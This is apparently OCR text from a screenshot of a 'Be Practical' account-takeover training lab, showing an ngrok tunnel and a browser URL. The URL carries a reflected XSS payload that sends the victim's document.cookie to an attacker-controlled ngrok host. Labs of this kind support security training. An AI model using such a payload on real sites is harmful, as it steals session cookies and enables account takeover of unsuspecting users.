 Be Practical - Learn the practical
Account Takeover - Lab #5
Setup - ngrok
bepractical.tech/lab_5/?email=bepractical"><script>document.write(`<img%20src=https://482f-209-159-154-158.ngrok.io/${document.cookie}>`)</script>
Login Page
root@vps2471513: ~
ngrok (Ctrl+C to quit)
Visit http://localhost:4040/ to inspect, replay, and modify your requests
Session Status online
Account Faiyaz (Plan: Free)
Version 3.0.6
Region United States (us)
Latency 17ms
Web Interface http://127.0.0.1:4040
Forwarding https://482f-209-159-154-158.ngrok.io -> http://localhost:80
Connections ttl opn rt1 rt5 p50 p90
0 0 0.00 0.00 0.00 0.00
Join our telegram channel
M|W LOVE THE WAY YOU LOOK
MEN'S WEARHOUSE®
X
KALI
ENG
IN
20:02
04-08-2022